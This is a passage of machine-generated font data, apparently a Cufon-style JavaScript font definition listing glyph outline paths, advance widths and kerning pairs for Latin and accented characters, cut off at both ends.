01eb":26,"\u01ed":26,"\u01f5":26,"s":26,"\u015b":26,"\u015d":26,"\u015f":26,"\u0161":26,"\u0219":26,"y":13,"\u0177":13,"\/":39,",":26,".":26,")":-6,"]":-6,"}":-6,"\\":-13}},{"d":"120,-214v0,-6,6,-11,12,-11v6,0,11,5,11,11v0,6,-5,12,-11,12v-6,0,-12,-6,-12,-12xm45,-214v0,-6,5,-11,11,-11v6,0,11,5,11,11v0,6,-5,12,-11,12v-6,0,-11,-6,-11,-12xm16,-167r13,0r0,112v0,29,20,45,51,45v42,0,78,-37,78,-83r0,-74r12,0r0,167r-11,0r-1,-48r-1,0v-15,30,-44,51,-77,51v-39,0,-64,-22,-64,-58r0,-112","w":189},{"d":"77,-10v35,0,58,-18,58,-35v0,-45,-116,-30,-116,-84v0,-24,27,-41,58,-41v24,0,45,9,58,25r-10,9v-10,-13,-27,-22,-48,-22v-23,0,-45,12,-45,29v0,41,116,27,116,84v0,29,-35,48,-71,48v-36,0,-60,-14,-71,-29r11,-7v8,11,27,23,60,23xm78,-209r44,-35r8,10r-48,38r-10,0r-48,-38r8,-10r44,35r2,0","w":154},{"d":"129,-235v-62,0,-110,51,-110,113v0,62,48,112,110,112v27,0,53,-9,72,-25r8,9v-21,18,-50,29,-80,29v-69,0,-123,-56,-123,-125v0,-69,54,-126,123,-126v30,0,59,11,80,29r-8,10v-19,-16,-45,-26,-72,-26xm117,-297v0,-6,6,-12,12,-12v6,0,11,6,11,12v0,6,-5,11,-11,11v-6,0,-12,-5,-12,-11","w":218},{"d":"44,-77r118,0r-59,-148xm39,-64r-26,66r-13,-4r98,-246r10,0r98,246r-13,4r-26,-66r-128,0xm143,-273r-36,-36r9,-9r36,36xm78,-273r-35,-36r9,-9r36,36","k":{"C":13,"G":13,"O":13,"Q":13,"\u00c7":13,"\u00d2":13,"\u00d3":13,"\u00d4":13,"\u00d5":13,"\u00d6":13,"\u00d8":13,"\u0106":13,"\u0108":13,"\u010a":13,"\u010c":13,"\u011c":13,"\u011e":13,"\u0120":13,"\u0122":13,"\u014c":13,"\u014e":13,"\u0150":13,"\u01d1":13,"\u01e6":13,"\u01ea":13,"\u01ec":13,"\u01f4":13,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"Y":26,"\u0176":26,"\u0178":26,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":13,"w":13,"\u0175":13,"\\":26}},{"d":"82,-90v24,0,50,-27,67,-42v-14,-16,-34,-26,-56,-26v-38,0,-71,30,-74,68r63,0xm82,-77r-63,0v3,38,35,67,74,67v21,0,40,-9,54,-23r10,9v-16,17,-39,27,-64,27v-48,0,-87,-39,-87,-87v0,-48,39,-86,87,-86v29,0,54,13,70,35r4,5r-5,4v-16,14,-47,49,-80,49","w":173,"k":{"a":6,"\u00e1":6,"\u00e5":6,"\u00e6":6,"\u0105":6,"\u0227":6,"s":6,"\u015b":6,"\u015d":6,"\u015f":6,"\u0161":6,"\u0219":6,"\\":13}},{"d":"86,-196r-9,-9r35,-36r10,9xm82,-90v24,0,50,-27,67,-42v-14,-16,-34,-26,-56,-26v-38,0,-71,30,-74,68r63,0xm82,-77r-63,0v3,38,35,67,74,67v21,0,40,-9,54,-23r10,9v-16,17,-39,27,-64,27v-48,0,-87,-39,-87,-87v0,-48,39,-86,87,-86v29,0,54,13,70,35r4,5r-5,4v-16,14,-47,49,-80,49","w":173,"k":{"a":6,"\u00e1":6,"\u00e5":6,"\u00e6":6,"\u0105":6,"\u0227":6,"s":6,"\u015b":6,"\u015d":6,"\u015f":6,"\u0161":6,"\u0219":6,"\\":13}},{"d":"77,-10v35,0,58,-18,58,-35v0,-45,-116,-30,-116,-84v0,-24,27,-41,58,-41v24,0,45,9,58,25r-10,9v-10,-13,-27,-22,-48,-22v-23,0,-45,12,-45,29v0,41,116,27,116,84v0,29,-35,48,-71,48v-36,0,-60,-14,-71,-29r11,-7v8,11,27,23,60,23xm78,-228r-2,0r-44,35r-8,-10r48,-38r10,0r48,38r-8,10","w":154},{"d":"93,-209r44,-35r8,10r-48,38r-11,0r-47,-38r8,-10r44,35r2,0xm77,3v-45,0,-71,-23,-71,-54v0,-29,30,-52,65,-52r77,0r0,-16v0,-20,-25,-39,-58,-39v-22,0,-41,6,-55,15r-7,-11v17,-10,38,-16,62,-16v38,0,71,21,71,51r0,119r-11,0r-2,-35r0,0v-14,23,-40,38,-71,38xm77,-10v40,0,71,-30,71,-57r0,-23r-77,0v-30,0,-52,19,-52,39v0,23,19,41,58,41","w":176},{"d":"58,-96v0,-63,-17,-126,-53,-170r8,-5v39,46,58,111,58,175v0,64,-19,128,-58,175r-8,-6v37,-44,53,-106,53,-169","w":77},{"d":"32,-206r0,142r71,0v39,0,71,-32,71,-71v0,-39,-32,-71,-71,-71r-71,0xm19,-244r13,0r0,25r71,0v46,0,83,38,83,84v0,46,-37,84,-83,84r-71,0r0,51r-13,0r0,-244","w":192,"k":{"A":26,"\u00c0":26,"\u00c1":26,"\u00c2":26,"\u00c3":26,"\u00c4":26,"\u00c5":26,"\u00c6":26,"\u0100":26,"\u0102":26,"\u0104":26,"\u01cd":26,"\u0200":26,"\u0226":26,"a":6,"\u00e1":6,"\u00e5":6,"\u00e6":6,"\u0105":6,"\u0227":6,"\u00e0":6,"\u00e2":6,"\u00e3":6,"\u00e4":6,"\u0201":6,"\/":26,",":19,".":19}},{"d":"143,36v0,6,3,15,18,15v5,0,10,-1,14,-3r6,10v-5,3,-12,6,-20,6v-20,0,-31,-13,-31,-28v0,-15,7,-23,20,-31v-5,1,-10,1,-15,1v-71,0,-129,-57,-129,-128v0,-71,58,-129,129,-129v71,0,129,58,129,129v0,51,-30,95,-74,116v-34,20,-47,24,-47,42xm19,-122v0,64,52,116,116,116v64,0,116,-52,116,-116v0,-64,-52,-116,-116,-116v-64,0,-116,52,-116,116","w":270,"k":{"A":13,"\u00c0":13,"\u00c1":13,"\u00c2":13,"\u00c3":13,"\u00c4":13,"\u00c5":13,"\u00c6":13,"\u0100":13,"\u0102":13,"\u0104":13,"\u01cd":13,"\u0200":13,"\u0226":13,"C":-6,"G":-6,"O":-6,"Q":-6,"\u00c7":-6,"\u00d2":-6,"\u00d3":-6,"\u00d4":-6,"\u00d5":-6,"\u00d6":-6,"\u00d8":-6,"\u0106":-6,"\u0108":-6,"\u010a":-6,"\u010c":-6,"\u011c":-6,"\u011e":-6,"\u0120":-6,"\u0122":-6,"\u014c":-6,"\u014e":-6,"\u0150":-6,"\u01d1":-6,"\u01e6":-6,"\u01ea":-6,"\u01ec":-6,"\u01f4":-6,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":6,"W":6,"\u0174":6,"X":13,"Y":13,"\u0176":13,"\u0178":13,"\/":13,",":6,".":6}},{"d":"103,-158v-39,0,-71,34,-71,74v0,41,32,74,71,74v39,0,71,-33,71,-74v0,-40,-32,-74,-71,-74xm103,-170v46,0,83,39,83,86v0,48,-37,87,-83,87v-30,0,-56,-17,-70,-44r-1,0r-2,41r-11,0r0,-244r13,0r0,119r0,0v14,-27,41,-45,71,-45","w":192,"k":{"A":6,"\u00c0":6,"\u00c1":6,"\u00c2":6,"\u00c3":6,"\u00c4":6,"\u00c5":6,"\u00c6":6,"\u0100":6,"\u0102":6,"\u0104":6,"\u01cd":6,"\u0200":6,"\u0226":6,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"X":6,"Y":26,"\u0176":26,"\u0178":26,"c":-3,"d":-3,"e":-3,"g":-3,"o":-3,"q":-3,"\u00e7":-3,"\u00e8":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00f2":-3,"\u00f3":-3,"\u00f4":-3,"\u00f5":-3,"\u00f6":-3,"\u00f8":-3,"\u0107":-3,"\u0109":-3,"\u010b":-3,"\u010d":-3,"\u010f":-3,"\u0111":-3,"\u0113":-3,"\u0115":-3,"\u0117":-3,"\u0119":-3,"\u011b":-3,"\u011d":-3,"\u011f":-3,"\u0121":-3,"\u0123":-3,"\u014d":-3,"\u014f":-3,"\u0151":-3,"\u0153":-3,"\u01d2":-3,"\u01e7":-3,"\u01eb":-3,"\u01ed":-3,"\u01f5":-3,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":6,"w":6,"\u0175":6,"y":10,"\u0177":10,")":6,"]":6,"}":6,"\\":13}},{"d":"13,-167v0,-37,32,-68,71,-68v39,0,70,32,70,71v0,27,-14,50,-50,84r-73,66r0,1r123,0r0,13r-141,0r0,-12r82,-77v35,-33,46,-54,46,-75v0,-32,-25,-58,-57,-58v-32,0,-58,25,-58,55r-13,0","w":167},{"d":"74,3v-33,0,-68,-29,-68,-87v0,-58,35,-86,68,-86v19,0,42,9,57,30v-5,-31,-14,-51,-28,-65r-30,12r-5,-13r23,-9v-7,-5,-15,-8,-23,-11r5,-12v12,4,23,10,32,18r27,-11r5,12r-22,9v20,23,32,62,33,124r0,6v-1,56,-42,83,-74,83xm135,-82r0,-4v-1,-49,-36,-72,-61,-72v-25,0,-55,23,-55,74v0,51,30,74,55,74v25,0,61,-22,61,-72","w":154},{"d":"97,28r-8,-2r7,-26r0,-231r-90,0r0,-13r193,0r0,13r-90,0r0,231r-2,0r-5,15v3,-1,6,-1,10,-1v19,0,31,15,31,30v0,19,-17,28,-32,28v-12,0,-23,-5,-29,-15r9,-5v4,6,11,10,20,10v13,0,19,-9,19,-19v0,-10,-6,-20,-18,-20v-6,0,-9,2,-15,5","k":{"A":26,"\u00c0":26,"\u00c1":26,"\u00c2":26,"\u00c3":26,"\u00c4":26,"\u00c5":26,"\u00c6":26,"\u0100":26,"\u0102":26,"\u0104":26,"\u01cd":26,"\u0200":26,"\u0226":26,"C":26,"G":26,"O":26,"Q":26,"\u00c7":26,"\u00d2":26,"\u00d3":26,"\u00d4":26,"\u00d5":26,"\u00d6":26,"\u00d8":26,"\u0106":26,"\u0108":26,"\u010a":26,"\u010c":26,"\u011c":26,"\u011e":26,"\u0120":26,"\u0122":26,"\u014c":26,"\u014e":26,"\u0150":26,"\u01d1":26,"\u01e6":26,"\u01ea":26,"\u01ec":26,"\u01f4":26,"a":39,"\u00e1":39,"\u00e5":39,"\u00e6":39,"\u0105":39,"\u0227":39,"\u00e0":26,"\u00e2":26,"\u00e3":26,"\u00e4":26,"\u0201":26,"c":26,"d":26,"e":26,"g":26,"o":26,"q":26,"\u00e7":26,"\u00e8":26,"\u00e9":26,"\u00ea":26,"\u00eb":26,"\u00f2":26,"\u00f3":26,"\u00f4":26,"\u00f5":26,"\u00f6":26,"\u00f8":26,"\u0107":26,"\u0109":26,"\u010b":26,"\u010d":26,"\u010f":26,"\u0111":26,"\u0113":26,"\u0115":26,"\u0117":26,"\u0119":26,"\u011b":26,"\u011d":26,"\u011f":26,"\u0121":26,"\u0123":26,"\u014d":26,"\u014f":26,"\u0151":26,"\u0153":26,"\u01d2":26,"\u01e7":26,"\u01eb":26,"\u01ed":26,"\u01f5":26,"s":26,"\u015b":26,"\u015d":26,"\u015f":26,"\u0161":26,"\u0219":26,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":13,"w":13,"\u0175":13,"y":13,"\u0177":13,"\/":39,",":19,".":19,"\\":-13}},{"d":"4,-164r11,-6r78,153r78,-153r12,6r-85,167r-9,0","w":186,"k":{"A":26,"\u00c0":26,"\u00c1":26,"\u00c2":26,"\u00c3":26,"\u00c4":26,"\u00c5":26,"\u00c6":26,"\u0100":26,"\u0102":26,"\u0104":26,"\u01cd":26,"\u0200":26,"\u0226":26,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":13,"W":13,"\u0174":13,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"X":26,"Y":13,"\u0176":13,"\u0178":13,"a":10,"\u00e1":10,"\u00e5":10,"\u00e6":10,"\u0105":10,"\u0227":10,"\u00e0":13,"\u00e2":13,"\u00e3":13,"\u00e4":13,"\u0201":13,"c":6,"d":6,"e":6,"g":6,"o":6,"q":6,"\u00e7":6,"\u00e8":6,"\u00e9":6,"\u00ea":6,"\u00eb":6,"\u00f2":6,"\u00f3":6,"\u00f4":6,"\u00f5":6,"\u00f6":6,"\u00f8":6,"\u0107":6,"\u0109":6,"\u010b":6,"\u010d":6,"\u010f":6,"\u0111":6,"\u0113":6,"\u0115":6,"\u0117":6,"\u0119":6,"\u011b":6,"\u011d":6,"\u011f":6,"\u0121":6,"\u0123":6,"\u014d":6,"\u014f":6,"\u0151":6,"\u0153":6,"\u01d2":6,"\u01e7":6,"\u01eb":6,"\u01ed":6,"\u01f5":6,"s":6,"\u015b":6,"\u015d":6,"\u015f":6,"\u0161":6,"\u0219":6,"\/":26,",":19,".":19}},{"d":"129,-248v68,0,122,57,122,126v0,69,-54,125,-122,125v-68,0,-123,-56,-123,-125v0,-69,55,-126,123,-126xm19,-122v0,62,50,112,110,112v60,0,109,-50,109,-112v0,-62,-49,-113,-109,-113v-60,0,-110,51,-110,113xm135,-296v17,0,30,-5,39,-19r10,7v-6,9,-19,25,-49,25v-30,0,-43,-16,-49,-25r10,-7v9,14,22,19,39,19","w":257,"k":{"A":13,"\u00c0":13,"\u00c1":13,"\u00c2":13,"\u00c3":13,"\u00c4":13,"\u00c5":13,"\u00c6":13,"\u0100":13,"\u0102":13,"\u0104":13,"\u01cd":13,"\u0200":13,"\u0226":13,"C":-6,"G":-6,"O":-6,"Q":-6,"\u00c7":-6,"\u00d2":-6,"\u00d3":-6,"\u00d4":-6,"\u00d5":-6,"\u00d6":-6,"\u00d8":-6,"\u0106":-6,"\u0108":-6,"\u010a":-6,"\u010c":-6,"\u011c":-6,"\u011e":-6,"\u0120":-6,"\u0122":-6,"\u014c":-6,"\u014e":-6,"\u0150":-6,"\u01d1":-6,"\u01e6":-6,"\u01ea":-6,"\u01ec":-6,"\u01f4":-6,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":6,"W":6,"\u0174":6,"X":13,"Y":13,"\u0176":13,"\u0178":13,"\/":13,",":6,".":6}},{"d":"32,-231r0,102r90,0r0,13r-90,0r0,103r154,0r0,13r-167,0r0,-244r155,0r0,13r-142,0xm97,-286r44,-35r8,10r-47,38r-11,0r-47,-38r7,-10r45,35r1,0","w":192,"k":{"C":6,"G":6,"O":6,"Q":6,"\u00c7":6,"\u00d2":6,"\u00d3":6,"\u00d4":6,"\u00d5":6,"\u00d6":6,"\u00d8":6,"\u0106":6,"\u0108":6,"\u010a":6,"\u010c":6,"\u011c":6,"\u011e":6,"\u0120":6,"\u0122":6,"\u014c":6,"\u014e":6,"\u0150":6,"\u01d1":6,"\u01e6":6,"\u01ea":6,"\u01ec":6,"\u01f4":6,"v":10,"w":10,"\u0175":10,"y":10,"\u0177":10}},{"d":"32,0r-13,0r0,-244r13,0r0,244xm38,-303v4,2,8,3,11,3v5,0,10,-3,11,-11r2,-9r12,3r-1,8v-3,15,-13,22,-24,22v-5,0,-11,-1,-16,-4r-19,-11v-4,-2,-8,-3,-11,-3v-5,0,-10,4,-11,12r-2,8r-13,-2r2,-9v3,-15,13,-21,24,-21v5,0,10,0,15,3","w":51},{"d":"32,-206r13,0r0,39r64,0r0,13r-64,0r0,109v0,19,16,35,35,35v9,0,18,-3,25,-8r8,10v-9,7,-21,11,-33,11v-27,0,-48,-21,-48,-48r0,-109r-26,0r0,-13r26,0r0,-39","w":115},{"d":"91,-228r-2,0r-44,35r-8,-10r48,-38r10,0r48,38r-8,10xm1,-165r11,-5r75,168r80,-168r12,6r-99,207v-12,25,-29,34,-44,34v-17,0,-32,-12,-39,-23r11,-7v6,9,17,17,28,17v10,0,22,-6,32,-27r12,-24","w":180,"k":{"A":26,"\u00c0":26,"\u00c1":26,"\u00c2":26,"\u00c3":26,"\u00c4":26,"\u00c5":26,"\u00c6":26,"\u0100":26,"\u0102":26,"\u0104":26,"\u01cd":26,"\u0200":26,"\u0226":26,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":13,"W":13,"\u0174":13,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"X":26,"Y":13,"\u0176":13,"\u0178":13,"a":10,"\u00e1":10,"\u00e5":10,"\u00e6":10,"\u0105":10,"\u0227":10,"\u00e0":13,"\u00e2":13,"\u00e3":13,"\u00e4":13,"\u0201":13,"c":6,"d":6,"e":6,"g":6,"o":6,"q":6,"\u00e7":6,"\u00e8":6,"\u00e9":6,"\u00ea":6,"\u00eb":6,"\u00f2":6,"\u00f3":6,"\u00f4":6,"\u00f5":6,"\u00f6":6,"\u00f8":6,"\u0107":6,"\u0109":6,"\u010b":6,"\u010d":6,"\u010f":6,"\u0111":6,"\u0113":6,"\u0115":6,"\u0117":6,"\u0119":6,"\u011b":6,"\u011d":6,"\u011f":6,"\u0121":6,"\u0123":6,"\u014d":6,"\u014f":6,"\u0151":6,"\u0153":6,"\u01d2":6,"\u01e7":6,"\u01eb":6,"\u01ed":6,"\u01f5":6,"s":6,"\u015b":6,"\u015d":6,"\u015f":6,"\u0161":6,"\u0219":6,"\/":26,",":19,".":19}},{"d":"104,-286r44,-35r8,10r-48,38r-10,0r-48,-38r8,-10r44,35r2,0xm193,-87v0,50,-40,90,-90,90v-50,0,-90,-40,-90,-90r0,-157r13,0r0,157v0,42,35,77,77,77v42,0,77,-35,77,-77r0,-157r13,0r0,157","k":{"A":13,"\u00c0":13,"\u00c1":13,"\u00c2":13,"\u00c3":13,"\u00c4":13,"\u00c5":13,"\u00c6":13,"\u0100":13,"\u0102":13,"\u0104":13,"\u01cd":13,"\u0200":13,"\u0226":13,"a":6,"\u00e1":6,"\u00e5":6,"\u00e6":6,"\u0105":6,"\u0227":6,"\u00e0":6,"\u00e2":6,"\u00e3":6,"\u00e4":6,"\u0201":6,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"u":6,"\u00f9":6,"\u00fa":6,"\u00fb":6,"\u00fc":6,"\u0169":6,"\u016b":6,"\u016d":6,"\u016f":6,"\u0171":6,"\u0173":6,"v":13,"w":13,"\u0175":13,"y":6,"\u0177":6,"\/":6}},{"d":"44,-77r118,0r-59,-148xm39,-64r-26,66r-13,-4r98,-246r10,0r98,246r-13,4r-26,-66r-128,0xm134,-291v0,-6,5,-11,11,-11v6,0,11,5,11,11v0,6,-5,11,-11,11v-6,0,-11,-5,-11,-11xm58,-291v0,-6,5,-11,11,-11v6,0,11,5,11,11v0,6,-5,11,-11,11v-6,0,-11,-5,-11,-11","k":{"C":13,"G":13,"O":13,"Q":13,"\u00c7":13,"\u00d2":13,"\u00d3":13,"\u00d4":13,"\u00d5":13,"\u00d6":13,"\u00d8":13,"\u0106":13,"\u0108":13,"\u010a":13,"\u010c":13,"\u011c":13,"\u011e":13,"\u0120":13,"\u0122":13,"\u014c":13,"\u014e":13,"\u0150":13,"\u01d1":13,"\u01e6":13,"\u01ea":13,"\u01ec":13,"\u01f4":13,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"Y":26,"\u0176":26,"\u0178":26,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":13,"w":13,"\u0175":13,"\\":26}},{"d":"90,-170v46,0,84,38,84,86v0,48,-38,87,-84,87v-46,0,-84,-39,-84,-87v0,-48,38,-86,84,-86xm19,-84v0,41,32,74,71,74v39,0,71,-33,71,-74v0,-41,-32,-74,-71,-74v-39,0,-71,33,-71,74xm91,-209r44,-35r8,10r-48,38r-10,0r-48,-38r8,-10r44,35r2,0","w":180,"k":{"A":6,"\u00c0":6,"\u00c1":6,"\u00c2":6,"\u00c3":6,"\u00c4":6,"\u00c5":6,"\u00c6":6,"\u0100":6,"\u0102":6,"\u0104":6,"\u01cd":6,"\u0200":6,"\u0226":6,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"X":6,"Y":26,"\u0176":26,"\u0178":26,"c":-3,"d":-3,"e":-3,"g":-3,"o":-3,"q":-3,"\u00e7":-3,"\u00e8":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00f2":-3,"\u00f3":-3,"\u00f4":-3,"\u00f5":-3,"\u00f6":-3,"\u00f8":-3,"\u0107":-3,"\u0109":-3,"\u010b":-3,"\u010d":-3,"\u010f":-3,"\u0111":-3,"\u0113":-3,"\u0115":-3,"\u0117":-3,"\u0119":-3,"\u011b":-3,"\u011d":-3,"\u011f":-3,"\u0121":-3,"\u0123":-3,"\u014d":-3,"\u014f":-3,"\u0151":-3,"\u0153":-3,"\u01d2":-3,"\u01e7":-3,"\u01eb":-3,"\u01ed":-3,"\u01f5":-3,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":6,"w":6,"\u0175":6,"y":10,"\u0177":10,")":6,"]":6,"}":6,"\\":13}},{"d":"6,-244r193,0r0,13r-90,0r0,231r-13,0r0,-231r-90,0r0,-13xm104,-286r44,-35r8,10r-48,38r-10,0r-48,-38r8,-10r44,35r2,0","k":{"A":26,"\u00c0":26,"\u00c1":26,"\u00c2":26,"\u00c3":26,"\u00c4":26,"\u00c5":26,"\u00c6":26,"\u0100":26,"\u0102":26,"\u0104":26,"\u01cd":26,"\u0200":26,"\u0226":26,"C":26,"G":26,"O":26,"Q":26,"\u00c7":26,"\u00d2":26,"\u00d3":26,"\u00d4":26,"\u00d5":26,"\u00d6":26,"\u00d8":26,"\u0106":26,"\u0108":26,"\u010a":26,"\u010c":26,"\u011c":26,"\u011e":26,"\u0120":26,"\u0122":26,"\u014c":26,"\u014e":26,"\u0150":26,"\u01d1":26,"\u01e6":26,"\u01ea":26,"\u01ec":26,"\u01f4":26,"a":39,"\u00e1":39,"\u00e5":39,"\u00e6":39,"\u0105":39,"\u0227":39,"\u00e0":26,"\u00e2":26,"\u00e3":26,"\u00e4":26,"\u0201":26,"c":26,"d":26,"e":26,"g":26,"o":26,"q":26,"\u00e7":26,"\u00e8":26,"\u00e9":26,"\u00ea":26,"\u00eb":26,"\u00f2":26,"\u00f3":26,"\u00f4":26,"\u00f5":26,"\u00f6":26,"\u00f8":26,"\u0107":26,"\u0109":26,"\u010b":26,"\u010d":26,"\u010f":26,"\u0111":26,"\u0113":26,"\u0115":26,"\u0117":26,"\u0119":26,"\u011b":26,"\u011d":26,"\u011f":26,"\u0121":26,"\u0123":26,"\u014d":26,"\u014f":26,"\u0151":26,"\u0153":26,"\u01d2":26,"\u01e7":26,"\u01eb":26,"\u01ed":26,"\u01f5":26,"s":26,"\u015b":26,"\u015d":26,"\u015f":26,"\u0161":26,"\u0219":26,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":13,"w":13,"\u0175":13,"y":13,"\u0177":13,"\/":39,",":19,".":19,"\\":-13}},{"d":"32,0r-13,0r0,-244r13,0r0,244xm26,-296v17,0,29,-5,38,-19r11,7v-6,9,-19,25,-49,25v-30,0,-44,-16,-50,-25r11,-7v9,14,22,19,39,19","w":51},{"d":"19,-231r-6,0r0,-13r19,0r0,43v16,-28,45,-47,77,-47v39,0,65,22,65,58r0,145v0,24,-12,42,-31,51r-1,0r-2,0r-8,0r0,-12r7,0v14,-8,22,-21,22,-39r0,-145v0,-29,-21,-45,-52,-45v-41,0,-77,36,-77,84r0,151r-13,0r0,-151r0,-80","w":192},{"d":"161,-48v-14,31,-43,51,-77,51v-26,0,-47,-9,-57,-27r2,88r-10,0r0,-119r0,-15r0,-97r13,0r0,112v0,29,21,45,52,45v41,0,77,-35,77,-83r0,-74r13,0r0,167r-11,0r-2,-48r0,0","w":192},{"d":"129,-231v-60,0,-110,49,-110,109v0,60,50,109,110,109r19,0r0,-218r-19,0xm276,-244r0,13r-115,0r0,102r64,0r0,13r-64,0r0,103r128,0r0,13r-160,0v-68,0,-123,-54,-123,-122v0,-68,55,-122,123,-122r147,0","w":295},{"d":"1,-165r11,-5r75,168r80,-168r12,6r-99,207v-12,25,-29,34,-44,34v-17,0,-32,-12,-39,-23r11,-7v6,9,17,17,28,17v10,0,22,-6,32,-27r12,-24","w":180,"k":{"A":26,"\u00c0":26,"\u00c1":26,"\u00c2":26,"\u00c3":26,"\u00c4":26,"\u00c5":26,"\u00c6":26,"\u0100":26,"\u0102":26,"\u0104":26,"\u01cd":26,"\u0200":26,"\u0226":26,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":13,"W":13,"\u0174":13,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"X":26,"Y":13,"\u0176":13,"\u0178":13,"a":10,"\u00e1":10,"\u00e5":10,"\u00e6":10,"\u0105":10,"\u0227":10,"\u00e0":13,"\u00e2":13,"\u00e3":13,"\u00e4":13,"\u0201":13,"c":6,"d":6,"e":6,"g":6,"o":6,"q":6,"\u00e7":6,"\u00e8":6,"\u00e9":6,"\u00ea":6,"\u00eb":6,"\u00f2":6,"\u00f3":6,"\u00f4":6,"\u00f5":6,"\u00f6":6,"\u00f8":6,"\u0107":6,"\u0109":6,"\u010b":6,"\u010d":6,"\u010f":6,"\u0111":6,"\u0113":6,"\u0115":6,"\u0117":6,"\u0119":6,"\u011b":6,"\u011d":6,"\u011f":6,"\u0121":6,"\u0123":6,"\u014d":6,"\u014f":6,"\u0151":6,"\u0153":6,"\u01d2":6,"\u01e7":6,"\u01eb":6,"\u01ed":6,"\u01f5":6,"s":6,"\u015b":6,"\u015d":6,"\u015f":6,"\u0161":6,"\u0219":6,"\/":26,",":19,".":19}},{"d":"199,-244r0,247r-13,0r-154,-228r0,225r-13,0r0,-248r13,0r154,229r0,-225r13,0xm99,27v0,-6,5,-11,11,-11v6,0,12,5,12,11v0,17,-9,32,-22,45r-6,-5v7,-7,13,-17,13,-29v-4,-1,-8,-6,-8,-11","w":218},{"d":"91,27v0,-6,6,-11,12,-11v6,0,11,5,11,11v0,17,-8,32,-21,45r-6,-5v7,-7,13,-17,13,-29v-4,-1,-9,-6,-9,-11xm32,0r-13,0r0,-244r13,0r0,165r144,-169r10,9r-95,111r86,102v9,10,12,13,20,13r2,0r0,13r-2,0v-13,0,-20,-6,-30,-18r-85,-100r-50,59r0,59","k":{"C":13,"G":13,"O":13,"Q":13,"\u00c7":13,"\u00d2":13,"\u00d3":13,"\u00d4":13,"\u00d5":13,"\u00d6":13,"\u00d8":13,"\u0106":13,"\u0108":13,"\u010a":13,"\u010c":13,"\u011c":13,"\u011e":13,"\u0120":13,"\u0122":13,"\u014c":13,"\u014e":13,"\u0150":13,"\u01d1":13,"\u01e6":13,"\u01ea":13,"\u01ec":13,"\u01f4":13,"T":13,"\u0162":13,"\u0164":13,"\u0166":13,"\u021a":13,"V":6,"W":6,"\u0174":6,"U":6,"\u00d9":6,"\u00da":6,"\u00db":6,"\u00dc":6,"\u0168":6,"\u016a":6,"\u016c":6,"\u016e":6,"\u0170":6,"\u0172":6,"Y":6,"\u0176":6,"\u0178":6,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"u":13,"\u00f9":13,"\u00fa":13,"\u00fb":13,"\u00fc":13,"\u0169":13,"\u016b":13,"\u016d":13,"\u016f":13,"\u0171":13,"\u0173":13,"v":19,"w":19,"\u0175":19,"y":19,"\u0177":19}},{"d":"19,-167r13,0r0,167r-13,0r0,-167xm39,-214v0,-6,5,-11,11,-11v6,0,11,5,11,11v0,6,-5,12,-11,12v-6,0,-11,-6,-11,-12xm-10,-214v0,-6,5,-11,11,-11v6,0,12,5,12,11v0,6,-6,12,-12,12v-6,0,-11,-6,-11,-12","w":51},{"d":"10,-226v0,-6,5,-12,11,-12v6,0,11,6,11,12v0,17,-9,32,-22,45r-5,-7v7,-7,13,-16,13,-28v-4,-1,-8,-5,-8,-10xm59,-120v15,-30,43,-50,76,-50v39,0,64,22,64,58r0,112r-13,0r0,-112v0,-29,-20,-46,-51,-46v-42,0,-77,38,-77,84r0,74r-13,0r0,-167r11,0r1,47r2,0","w":215,"k":{"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"Y":32,"\u0176":32,"\u0178":32,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":6,"w":6,"\u0175":6,"\\":13}},{"d":"19,-167r13,0r0,167r-13,0r0,-167","w":51,"k":{"C":6,"G":6,"O":6,"Q":6,"\u00c7":6,"\u00d2":6,"\u00d3":6,"\u00d4":6,"\u00d5":6,"\u00d6":6,"\u00d8":6,"\u0106":6,"\u0108":6,"\u010a":6,"\u010c":6,"\u011c":6,"\u011e":6,"\u0120":6,"\u0122":6,"\u014c":6,"\u014e":6,"\u0150":6,"\u01d1":6,"\u01e6":6,"\u01ea":6,"\u01ec":6,"\u01f4":6,"T":19,"\u0162":19,"\u0164":19,"\u0166":19,"\u021a":19,"V":19,"W":19,"\u0174":19,"U":13,"\u00d9":13,"\u00da":13,"\u